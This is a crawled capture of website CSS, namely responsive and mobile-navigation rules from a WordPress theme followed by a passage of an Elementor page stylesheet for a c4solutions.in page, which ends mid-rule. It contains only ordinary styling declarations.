    content: '';
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.3);
  }

  .agency .imgsec .exp {
    right: 30px;
    position: absolute;
    bottom: 30px;
    color: #fff;
    padding: 0;
    z-index: 2;
  }
  .agency .imgsec .exp h6 {
    color: #eee;
  }

  .footer-sm,
  .footer-sm .right p {
    text-align: center;
	bottom:10px
  }

  .progress-wrap {
    right: 20px;
    bottom: 20px;
    width: 30px;
    height: 30px;
  }

  .progress-wrap::after {
    width: 30px;
    height: 30px;
    line-height: 30px;
  }

  .clients .bord {
    border: 0;
  }

  .call-action .content h2,
  .call-action.next .content h2 {
    font-size: 50px;
  }

  .nt-blog-pg .posts .item .content {
    position: relative;
  }
  .nt-blog-pg .posts .item .content .col-10,
  .nt-blog-pg .posts .item .content .col-2 {
    width: 100%;
    max-width: 100%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
  }
  .nt-blog-pg .posts .item .content .col-2 {
    position: absolute;
    right: 0px;
    top: -90px;
    z-index: 3;
  }

  .nt-blog-pg .posts .item .content .date a {
    padding: 10px;
    background: #fff;
    margin: 0;
  }

  .nt-blog-pg .posts .item .content .date .num {
    font-size: 25px;
    margin: 0;
  }

  .nt-blog-pg.single .comments-area .item.relped {
    margin-left: 0px;
  }

  .nt-blog-pg.single .post .img {
    min-height: 50vh;
  }

  .nt-blog-pg.single .comments-area .item .info h6 span {
    display: block;
    margin: 10px 0 0 0;
  }
}
@media screen and (max-width: 480px) {
  .hamenu .cont-info {
    display: none;
  }

  .hamenu .menu-links .main-menu > li {
    font-size: 20px;
    padding: 7px;
  }

  .hamenu .menu-links .main-menu .sub-menu li {
    font-size: 16px;
  }

  .topnav .container-fluid {
    padding: 0 15px;
  }

  .slide-full .capt .dis,
  .slider-portfolio .swiper-slide .caption .dis,
  .slider .parallax-slider .caption .dis {
    padding-left: 0;
    letter-spacing: 2px;
    margin-top: 20px;
  }
  .slide-full .capt .dis:after,
  .slider-portfolio .swiper-slide .caption .dis:after,
  .slider .parallax-slider .caption .dis:after {
    display: none;
  }

  .slide-controls .swiper-button-next {
    right: 5px;
  }
  .slide-controls .swiper-button-next i {
    left: 30px;
  }
  .slide-controls .swiper-button-next i:after {
    width: 20px;
  }

  .slide-controls .swiper-button-prev {
    left: 5px;
  }
  .slide-controls .swiper-button-prev i {
    left: 10px;
  }
  .slide-controls .swiper-button-prev i:after {
    width: 20px;
  }

  .slide-controls .swiper-button-next,
  .slide-controls .swiper-button-prev {
    -webkit-transform: scale(0.8);
            transform: scale(0.8);
  }

  .slide-controls .swiper-button-next:hover {
    right: 0 !important;
  }

  .slide-controls .swiper-button-prev:hover {
    left: 0 !important;
  }

  .slide-full .capt h1,
  .slider-portfolio .swiper-slide .caption h1,
  .slider .parallax-slider .caption h1 {
    font-size: 28px;
  }

  .work-carousel .swiper-button-next,
  .work-carousel .swiper-button-prev {
    width: 35px;
    height: 35px;
    line-height: 35px;
    font-size: 16px;
  }

  .work-carousel .swiper-button-next {
    right: 15px;
  }

  .work-carousel .swiper-button-prev {
    left: 15px;
  }

  .work-carousel .content .cont h6 {
    letter-spacing: 2px;
  }

  .work-carousel .content .cont h4 {
    font-size: 20px;
  }

  .work-carousel .content .cont {
    width: 100%;
    text-align: center;
    left: 0;
    bottom: 20px;
  }

  .process .content ul li span {
    font-size: 40px;
    width: 60px;
  }

  .process .content {
    padding: 80px 25px;
  }

  .testimonials p {
    font-size: 16px;
  }

  .testimonials .quote-text .quote-icon {
    right: 30px;
    width: 40px;
  }

  .agency .img .icon {
    width: 70px;
    height: 70px;
    line-height: 90px;
  }
  .agency .img .icon svg {
    width: 60px;
  }

  .agency .img .exp h2 {
    font-size: 55px;
  }

  .extra-title,
  .agency .content h4,
  .min-area .content h4 {
    font-size: 22px;
  }

  .page-header .img-wrapper .title h3 {
    font-size: 40px;
  }

  .call-action .content h2,
  .call-action.next .content h2 {
    font-size: 38px;
  }

  .nt-blog-pg.single .post .content .share-info {
    display: block;
  }

  .nt-blog-pg.single .post .content .share-info .tags,
  .nt-blog-pg.single .post .content .share-info .social {
    display: block;
    width: 100%;
    text-align: center;
  }

  .nt-blog-pg.single .post .content .share-info .tags {
    margin-top: 20px;
  }

  .nt-blog-pg.single .post .author {
    padding: 30px 15px;
  }

  .nt-blog-pg.single .post .author .author-img {
    display: block;
    width: 120px;
    margin: 0 auto 30px;
  }

  .nt-blog-pg.single .post .author .info {
    display: block;
    padding: 0;
    text-align: center;
  }

  .nt-blog-pg.single .comments-area .item .comment-img {
    display: block;
    margin: 0 auto 30px;
    width: 60px;
  }

  .nt-blog-pg.single .comments-area .item .info {
    display: block;
    padding: 0;
    text-align: center;
  }

  .nt-blog-pg.single .comments-area .item.relped {
    margin-left: 0px;
  }

  .nt-blog-pg.single .comments-area .item .info h6 {
    font-size: 14px;
    letter-spacing: 1px;
  }

  .nt-blog-pg.single .comments-area .item .info .replay {
    top: -25px;
  }

  .portfolio.gutter .gallery .items {
    margin-top: 30px;
    padding: 0 15px;
  }

  .portfolio .filtering span {
    margin: 0 6px;
    font-size: 13px;
    line-height: 1.6;
  }
  .portfolio .filtering span:after {
    display: none;
  }
}
/* ====================== [ End Responsive ] ====================== */




/* header */

.header {
  position: fixed;
  width: 100%;
  z-index: 3;
}

.header ul {
    margin: 0;
    padding: 0;
	list-style: none;
    overflow: hidden;
    float: right;
    margin-right: 40px;
}

.header li a {
  display: block;
  padding: 20px 20px;
  text-decoration: none;
}

.header li a:hover,
.header .menu-btn:hover {
  color: #BD087E;
}


/* menu */

.header .menu {
  clear: both;
  max-height: 0;
  transition: max-height .2s ease-out;
}

/* menu icon */

.header .menu-icon {
  cursor: pointer;
  display: inline-block;
  float: right;
  padding: 28px 20px;
  position: relative;
  user-select: none;
}

.header .menu-icon .navicon {
  display: block;
  height: 2px;
  position: relative;
  transition: background .2s ease-out;
  width: 18px;
}

.header .menu-icon .navicon:before,
.header .menu-icon .navicon:after {
  content: '';
  display: block;
  height: 100%;
  position: absolute;
  transition: all .2s ease-out;
  width: 100%;
}

.header .menu-icon .navicon:before {
  top: 5px;
}

.header .menu-icon .navicon:after {
  top: -5px;
}

/* menu btn */

.header .menu-btn {
  display: none;
}

.header .menu-btn:checked ~ .menu {
  max-height: 240px;
}

.header .menu-btn:checked ~ .menu-icon .navicon {
  background: transparent;
}

.header .menu-btn:checked ~ .menu-icon .navicon:before {
  transform: rotate(-45deg);
}

.header .menu-btn:checked ~ .menu-icon .navicon:after {
  transform: rotate(45deg);
}

.header .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:before,
.header .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:after {
  top: 0;
}

/* 48em = 768px */

@media (min-width: 48em) {
	
	
  .header li {
    float: left;
  }
  .header li a {
    padding: 20px 15px;
  }
  .header .menu {
    clear: none;
    float: right;
    max-height: none;
  }
  .header .menu-icon {
    display: none;
  }
}
@media (max-width: 48em) {
	.header ul{
		float: none;
	}
	.header{
		position: fixed !important;
		right: -250px;
		height: 100vh;
		background: #000;
		width: 250px;
		top: 0;
		padding: 80px 10px;
		transition: all .5s;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;
	}
	.open-header + .header{
		right: 0px;		
		transition: all .5s;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;		
	}
	.main-nav-btn{
		position: fixed;
		/*right: 60px;*/
		width: 20px;
		height: 3px;
		background: #fff;
		box-shadow: 0px 7px 0 0 #fff, 0px 14px 0 0 #fff;
		display: block;
		top: 28px;
		transition: all .5s;
		-webkit-transition: all .5s;
		-moz-transition: all .5s;
	}
	.header li a {
		display: block;
		padding: 12px 20px;
		text-decoration: none;
	}
	.header li a:hover{
		background-color: transparent;
		color:#fff !important;
	}
	.topnav .logo {
		width: 160px !important;
		text-align: left;
		margin-left:60px;
	}
	label.main-nav-btn.open-header {
	z-index: 11111;
	right: 200px;
	transition: all .5s;
	-webkit-transition: all .5s;
	-moz-transition: all .5s;
}
	label.main-nav-btn.p-none {
    pointer-events: none;
	opacity:0;
}
}



--- FILE ---
content_type: text/css
request_url: https://www.c4solutions.in/wp-content/uploads/elementor/css/post-4442.css?ver=1662267309
body_size: 4995
content:
.elementor-4442 .elementor-element.elementor-element-d5f272b > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-d5f272b{overflow:hidden;}.elementor-4442 .elementor-element.elementor-element-d5f272b .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-97088a5 .swiper-slide .slider_hero_title:not(.splitting) a:hover{color:#E3169F;}.elementor-4442 .elementor-element.elementor-element-97088a5 .swiper-slide .slider_hero_title.splitting a:hover > span:not(.stroke) span{color:#E3169F;}.elementor-4442 .elementor-element.elementor-element-1290582e > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-1290582e .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-1290582e{padding:100px 0px 100px 0px;}.elementor-4442 .elementor-element.elementor-element-3f3b26f{text-align:center;}.elementor-4442 .elementor-element.elementor-element-cb64d71{columns:1;text-align:center;font-size:24px;}.elementor-4442 .elementor-element.elementor-element-da7df26 .elementor-spacer-inner{height:60px;}.elementor-4442 .elementor-element.elementor-element-1062cf9{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4442 .elementor-element.elementor-element-1062cf9 .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-4442 .elementor-element.elementor-element-1062cf9 .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-4442 .elementor-element.elementor-element-19f595b .elementor-spacer-inner{height:60px;}.elementor-4442 .elementor-element.elementor-element-c05e894{text-align:center;}.elementor-4442 .elementor-element.elementor-element-c05e894 .elementor-heading-title.animated .char{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-4442 .elementor-element.elementor-element-c05e894 .elementor-heading-title.animated .word{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-4442 .elementor-element.elementor-element-c05e894 .elementor-heading-title.splitting .whitespace{width:10px;}.elementor-4442 .elementor-element.elementor-element-c05e894 .elementor-heading-title{font-weight:700;line-height:1.5em;letter-spacing:3px;}.elementor-4442 .elementor-element.elementor-element-30ab7164 > .elementor-container{min-height:400px;}.elementor-4442 .elementor-element.elementor-element-30ab7164 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-30ab7164 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-30ab7164{padding:40px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-e60d617 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4442 .elementor-element.elementor-element-e60d617 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-21e90be2 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 55px 25px 55px;}.elementor-4442 .elementor-element.elementor-element-6413296f{text-align:center;}.elementor-4442 .elementor-element.elementor-element-6413296f .elementor-heading-title{color:#000000;font-size:25px;font-weight:600;}.elementor-4442 .elementor-element.elementor-element-ca2da74{text-align:center;color:#483D3D;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-4442 .elementor-element.elementor-element-f267581 .elementor-spacer-inner{height:60px;}.elementor-4442 .elementor-element.elementor-element-35b048ff > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-35b048ff .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-428170f > .elementor-element-populated > .elementor-widget-wrap{padding:15px 55px 25px 55px;}.elementor-4442 .elementor-element.elementor-element-66359851{text-align:center;}.elementor-4442 .elementor-element.elementor-element-66359851 .elementor-heading-title{color:#000000;font-size:25px;font-weight:600;}.elementor-4442 .elementor-element.elementor-element-707fb3d2{text-align:center;color:#483D3D;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-4442 .elementor-element.elementor-element-a9cdb80 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4442 .elementor-element.elementor-element-a9cdb80 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-d66d7f4 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-d66d7f4 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-d66d7f4{padding:0px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-96882b7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4442 .elementor-element.elementor-element-96882b7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-3323057 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 55px 25px 55px;}.elementor-4442 .elementor-element.elementor-element-5d06aee{text-align:center;}.elementor-4442 .elementor-element.elementor-element-5d06aee .elementor-heading-title{color:#000000;font-size:25px;font-weight:600;}.elementor-4442 .elementor-element.elementor-element-7e50554{text-align:center;color:#483D3D;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-4442 .elementor-element.elementor-element-339a381 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-339a381 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-c9dfe30 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 55px 25px 55px;}.elementor-4442 .elementor-element.elementor-element-e2eeea3{text-align:center;}.elementor-4442 .elementor-element.elementor-element-e2eeea3 .elementor-heading-title{color:#000000;font-size:25px;font-weight:600;}.elementor-4442 .elementor-element.elementor-element-523b32f{text-align:center;color:#483D3D;font-size:16px;font-weight:300;line-height:1.6em;}.elementor-4442 .elementor-element.elementor-element-523b32f > .elementor-widget-container{padding:55px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-4f67abf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4442 .elementor-element.elementor-element-4f67abf > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-24da8f4 > .elementor-container{max-width:1600px;}.elementor-4442 .elementor-element.elementor-element-24da8f4 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-c180bec > .elementor-element-populated > .elementor-widget-wrap{padding:17px 17px 17px 17px;}.elementor-4442 .elementor-element.elementor-element-9bcca6a .elementor-spacer-inner{height:60px;}.elementor-4442 .elementor-element.elementor-element-cf7e80b{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4442 .elementor-element.elementor-element-cf7e80b .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-4442 .elementor-element.elementor-element-cf7e80b .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-4442 .elementor-element.elementor-element-c2976c5 .elementor-spacer-inner{height:60px;}.elementor-4442 .elementor-element.elementor-element-7079a0c{text-align:center;}.elementor-4442 .elementor-element.elementor-element-7079a0c .elementor-heading-title.animated .char{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-4442 .elementor-element.elementor-element-7079a0c .elementor-heading-title.animated .word{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-4442 .elementor-element.elementor-element-7079a0c .elementor-heading-title.splitting .whitespace{width:10px;}.elementor-4442 .elementor-element.elementor-element-7079a0c .elementor-heading-title{font-weight:700;line-height:1.5em;letter-spacing:3px;}.elementor-4442 .elementor-element.elementor-element-7079a0c > .elementor-widget-container{padding:18px 18px 18px 18px;}.elementor-4442 .elementor-element.elementor-element-38ee7a4 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-38ee7a4 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-ac2028e .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-ac2028e{margin-top:-25px;margin-bottom:-10px;padding:0px 20px 0px 20px;}.elementor-4442 .elementor-element.elementor-element-9f96186 .services .service_summary{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-4442 .elementor-element.elementor-element-875df56.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-4442 .elementor-element.elementor-element-875df56.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-4442 .elementor-element.elementor-element-efab4f2 .elementor-spacer-inner{height:60px;}.elementor-4442 .elementor-element.elementor-element-af9b71e{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4442 .elementor-element.elementor-element-af9b71e .elementor-divider-separator{width:35%;margin:0 auto;margin-center:0;}.elementor-4442 .elementor-element.elementor-element-af9b71e .elementor-divider{text-align:center;padding-top:15px;padding-bottom:15px;}.elementor-4442 .elementor-element.elementor-element-bbf6d0e .elementor-spacer-inner{height:60px;}.elementor-4442 .elementor-element.elementor-element-3074155 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-3074155 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-3074155{margin-top:0px;margin-bottom:70px;}.elementor-4442 .elementor-element.elementor-element-8a94771{text-align:center;}.elementor-4442 .elementor-element.elementor-element-8a94771 .elementor-heading-title.animated .char{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-4442 .elementor-element.elementor-element-8a94771 .elementor-heading-title.animated .word{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-4442 .elementor-element.elementor-element-8a94771 .elementor-heading-title.splitting .whitespace{width:10px;}.elementor-4442 .elementor-element.elementor-element-8a94771 .elementor-heading-title{font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:3px;}.elementor-4442 .elementor-element.elementor-element-8a94771 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4442 .elementor-element.elementor-element-ef4f52a{text-align:center;}.elementor-4442 .elementor-element.elementor-element-ef4f52a .elementor-heading-title.animated .char{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-4442 .elementor-element.elementor-element-ef4f52a .elementor-heading-title.animated .word{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-4442 .elementor-element.elementor-element-ef4f52a .elementor-heading-title.splitting .whitespace{width:10px;}.elementor-4442 .elementor-element.elementor-element-ef4f52a .elementor-heading-title{font-weight:700;line-height:1.5em;letter-spacing:3px;}.elementor-4442 .elementor-element.elementor-element-696f8c2 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-883cd40 .work-carousel .content .cont{text-align:left;width:100%;left:0;padding:0 40px;}.elementor-4442 .elementor-element.elementor-element-9b34f44 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-9b34f44:not(.elementor-motion-effects-element-type-background), .elementor-4442 .elementor-element.elementor-element-9b34f44 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ninetheme.com/themes/wavo/wp-content/uploads/2020/04/pattern.png");background-position:center center;background-repeat:repeat;background-size:contain;}.elementor-4442 .elementor-element.elementor-element-9b34f44 > .elementor-background-overlay{background-color:#FFFFFF;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4442 .elementor-element.elementor-element-9b34f44 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-9b34f44{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4442 .elementor-element.elementor-element-9ce14c7{overflow:hidden;margin-top:0px;margin-bottom:70px;}.elementor-4442 .elementor-element.elementor-element-9ce14c7 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-8630d45{text-align:center;}.elementor-4442 .elementor-element.elementor-element-8630d45 .elementor-heading-title.animated .char{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-4442 .elementor-element.elementor-element-8630d45 .elementor-heading-title.animated .word{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-4442 .elementor-element.elementor-element-8630d45 .elementor-heading-title.splitting .whitespace{width:10px;}.elementor-4442 .elementor-element.elementor-element-8630d45 .elementor-heading-title{color:#212529;font-size:13px;font-weight:400;text-transform:uppercase;letter-spacing:3px;}.elementor-4442 .elementor-element.elementor-element-8630d45 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-4442 .elementor-element.elementor-element-484437f{text-align:center;}.elementor-4442 .elementor-element.elementor-element-484437f .elementor-heading-title.animated .char{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--char-index));animation-delay:calc(30ms * var(--char-index));}.elementor-4442 .elementor-element.elementor-element-484437f .elementor-heading-title.animated .word{-webkit-animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;animation:fadeInUp2 0.4s cubic-bezier(0.3, 0, 0.7, 1) both;-webkit-animation-delay:calc(30ms * var(--word-index));animation-delay:calc(30ms * var(--word-index));}.elementor-4442 .elementor-element.elementor-element-484437f .elementor-heading-title.splitting .whitespace{width:10px;}.elementor-4442 .elementor-element.elementor-element-484437f .elementor-heading-title{color:#212529;font-weight:700;line-height:1.5em;letter-spacing:3px;}.elementor-4442 .elementor-element.elementor-element-07b32ba .elementor-spacer-inner{height:60px;}.elementor-4442 .elementor-element.elementor-element-d989795 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-d989795:not(.elementor-motion-effects-element-type-background), .elementor-4442 .elementor-element.elementor-element-d989795 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://www.c4solutions.in/wp-content/uploads/2020/11/Pujo-ad.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-4442 .elementor-element.elementor-element-d989795 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4442 .elementor-element.elementor-element-d989795 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-d989795{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:1;}.elementor-bc-flex-widget .elementor-4442 .elementor-element.elementor-element-f8f404d.elementor-column .elementor-column-wrap{align-items:center;}.elementor-4442 .elementor-element.elementor-element-f8f404d.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-f8f404d.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-4442 .elementor-element.elementor-element-f8f404d > .elementor-element-populated >  .elementor-background-overlay{opacity:1;}.elementor-4442 .elementor-element.elementor-element-f8f404d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4442 .elementor-element.elementor-element-f8f404d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4442 .elementor-element.elementor-element-494edf7 .popup-video-wrapper{text-align:center;}.elementor-4442 .elementor-element.elementor-element-494edf7 .popup-video .vid-btn .icon{color:#BD087E;}.elementor-4442 .elementor-element.elementor-element-b55c4b2:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-4442 .elementor-element.elementor-element-b55c4b2 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4442 .elementor-element.elementor-element-b55c4b2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-80px 0px -80px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-4442 .elementor-element.elementor-element-b55c4b2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4442 .elementor-element.elementor-element-b55c4b2 > .elementor-element-populated > .elementor-widget-wrap{padding:80px 40px 80px 40px;}.elementor-4442 .elementor-element.elementor-element-5d8b6a0:not(.elementor-motion-effects-element-type-background), .elementor-4442 .elementor-element.elementor-element-5d8b6a0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-4442 .elementor-element.elementor-element-5d8b6a0 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-5d8b6a0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;}.elementor-4442 .elementor-element.elementor-element-5d8b6a0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4442 .elementor-element.elementor-element-09b8341 .elementor-heading-title{color:#FFFFFF;font-weight:700;line-height:1.5em;}.elementor-4442 .elementor-element.elementor-element-09b8341 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4442 .elementor-element.elementor-element-a06a83d > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-a06a83d .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-a06a83d{margin-top:0px;margin-bottom:30px;}.elementor-4442 .elementor-element.elementor-element-6f15717.wavo-stroke.stroke-type-full .elementor-heading-title{-webkit-text-stroke-width:1px;color:transparent;-webkit-text-stroke-color:#FFFFFF;-webkit-text-fill-color:transparent;}.elementor-4442 .elementor-element.elementor-element-6f15717.wavo-stroke.stroke-type-part .elementor-heading-title b{-webkit-text-stroke-width:1px;color:transparent;-webkit-text-stroke-color:#FFFFFF;-webkit-text-fill-color:transparent;}.elementor-4442 .elementor-element.elementor-element-6f15717 .elementor-heading-title{color:#D207BB;font-family:"Roboto Mono", Sans-serif;font-size:60px;font-weight:700;}.elementor-4442 .elementor-element.elementor-element-6f15717{width:100px;max-width:100px;}.elementor-4442 .elementor-element.elementor-element-4051528{color:#FFFCFC;}.elementor-4442 .elementor-element.elementor-element-55a6f23 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-4442 .elementor-element.elementor-element-55a6f23 .elementor-background-overlay{width:100%;height:100%;}.elementor-4442 .elementor-element.elementor-element-55a6f23{margin-top:0px;margin-bottom:30px;}.elementor-4442 .elementor-element.elementor-element-9b8fb23.wavo-stroke.stroke-type-full 